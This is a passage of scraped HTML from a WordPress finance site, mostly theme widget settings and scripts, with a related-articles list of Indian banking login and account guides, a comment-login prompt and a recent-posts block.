-","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "2";
block_tdi_23.block_type = "tdb_single_related";
block_tdi_23.post_count = "6";
block_tdi_23.found_posts = "31";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_23 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/banking/" class="td-post-category" >Banking</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/banking/airteltez-portal-login/"  rel="bookmark" class="td-image-wrap " title="AirtelTez Portal Login, Airtel Payment Bank Retailer Login" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2026/01/airteltez-portal-login-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/banking/airteltez-portal-login/"  rel="bookmark" title="AirtelTez Portal Login, Airtel Payment Bank Retailer Login">AirtelTez Portal Login, Airtel Payment Bank Retailer Login</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T14:10:02+05:30" >January 6, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/banking/" class="td-post-category" >Banking</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/banking/how-to-open-a-current-account-online/"  rel="bookmark" class="td-image-wrap " title="A Step-by-Step Guide to Seamlessly Create a Current Account Online" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2025/11/how-to-open-current-account-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/banking/how-to-open-a-current-account-online/"  rel="bookmark" title="A Step-by-Step Guide to Seamlessly Create a Current Account Online">A Step-by-Step Guide to Seamlessly Create a Current Account Online</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T13:40:00+05:30" >November 19, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/banking/" class="td-post-category" >Banking</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/banking/difference-between-current-account-and-savings-account/"  rel="bookmark" class="td-image-wrap " title="Difference Between Current Account and Savings Account" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2024/04/Difference-Between-Current-Account-and-Savings-Account-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/banking/difference-between-current-account-and-savings-account/"  rel="bookmark" title="Difference Between Current Account and Savings Account">Difference Between Current Account and Savings Account</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-08T16:49:59+05:30" >April 8, 2024</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/banking/" class="td-post-category" >Banking</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/banking/canara-bank-customer-id/"  rel="bookmark" class="td-image-wrap " title="How to Find Canara Bank Customer ID" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2024/02/Canara-Bank-Customer-ID-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/banking/canara-bank-customer-id/"  rel="bookmark" title="How to Find Canara Bank Customer ID">How to Find Canara Bank Customer ID</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-19T17:32:54+05:30" >February 19, 2024</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/banking/" class="td-post-category" >Banking</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/banking/pnb-knowledge-centre/"  rel="bookmark" class="td-image-wrap " title="PNB Knowledge Centre: Login and Password Reset" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2024/02/PNB-Knowledge-Centre-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/banking/pnb-knowledge-centre/"  rel="bookmark" title="PNB Knowledge Centre: Login and Password Reset">PNB Knowledge Centre: Login and Password Reset</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-12T15:43:46+05:30" >February 12, 2024</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/banking/" class="td-post-category" >Banking</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/banking/indian-bank-net-banking/"  rel="bookmark" class="td-image-wrap " title="Indian Bank Net Banking: Login, Registration Process" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2023/12/Indian-Bank-Net-Banking-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/banking/indian-bank-net-banking/"  rel="bookmark" title="Indian Bank Net Banking: Login, Registration Process">Indian Bank Net Banking: Login, Registration Process</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-21T17:13:49+05:30" >December 21, 2023</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_24 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_24 .comment-link{display:inline-block}.tdi_24 .comment{border-bottom-style:dashed}.tdi_24 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/banking/pnb-net-banking/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment</a></p>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_27 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_27" >
<style>.tdi_27 .td-image-wrap{padding-bottom:70%}.tdi_27 .entry-thumb{background-position:center 50%}.tdi_27 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_27 .td-image-container,.ie11 .tdi_27 .td-image-container{flex:0 0 auto}.tdi_27 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_27 .td-module-meta-info,.ie11 .tdi_27 .td-module-meta-info{flex:1}body .tdi_27 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_27 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_27 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_27 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_27 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_27 .td-post-vid-time{display:block}.tdi_27 .td-post-category:not(.td-post-extra-category){display:none}.tdi_27 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_27 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_27 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_27 .td-read-more{display:none}.tdi_27 .td-author-date{display:inline}.tdi_27 .td-post-author-name{display:none}.tdi_27 .entry-review-stars{display:inline-block}.tdi_27 .td-icon-star,.tdi_27 .td-icon-star-empty,.tdi_27 .td-icon-star-half{font-size:15px}.tdi_27 .td-module-comments{display:none}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_27 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_27 .td-block-title a,.tdi_27 .td-block-title span{text-transform:uppercase!important}.tdi_27 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_27 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_27 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_27 .td-module-container:before{bottom:-15px}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_27 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_27 .td_module_wrap{float:right}.tdi_27 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_27 .td-module-container:before{bottom:-10px}.tdi_27 .td-post-date,.tdi_27 .td-post-author-name span{display:none}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_27 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_27 .td-image-wrap{padding-bottom:50%}.tdi_27 .td-module-meta-info{padding:0 0 0 16px}.tdi_27 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_27 .td_module_wrap{float:right}.tdi_27 .td-module-container:before{bottom:-15px}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiNTAifQ==","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","custom_title":"RECENT POSTS","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-24246","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "1";
block_tdi_27.block_type = "td_flex_block_1";
block_tdi_27.post_count = "4";
block_tdi_27.found_posts = "472";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "118";
tdBlocksArray.push(block_tdi_27);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECENT POSTS</span></h4></div><div id=tdi_27 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
